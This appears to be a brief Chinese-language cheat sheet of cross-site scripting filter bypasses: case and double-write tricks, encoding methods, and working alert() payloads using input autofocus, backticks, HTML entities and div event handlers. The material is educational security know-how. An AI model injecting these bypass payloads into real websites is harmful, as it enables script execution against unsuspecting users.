 大小写绕过，双写绕过，使用别的标签，编码绕过
编码绕过：常见的XSS的绕过编码有JS编码、HTML实体编码、URL编码、Hex编码等
不使用 " ：<input onfocus=alert('1') autofocus/>
不使用 ' ：<input onfocus="alert(/1/)" autofocus/>
不使用 () ：<input onfocus="alert`'1'`" autofocus/>
不适用 () ' " ：<input onfocus=alert `1` autofocus/>
使用html实体编码绕过：
<input onfocus="&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#49;&#39;&#41;" autofocus/>
XSS绕过-on事件：
onclick事件触发：<div onclick ="alert('xss')">
onmouseenter事件触发：<div onmouseenter="alert('xss')">